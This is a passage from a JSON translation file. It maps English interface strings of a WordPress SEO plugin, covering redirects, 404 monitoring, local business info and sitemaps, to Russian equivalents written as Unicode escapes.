\u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Query Parameters":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Redirect Type":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to delete this redirect?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e?"],"Check Redirect":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics 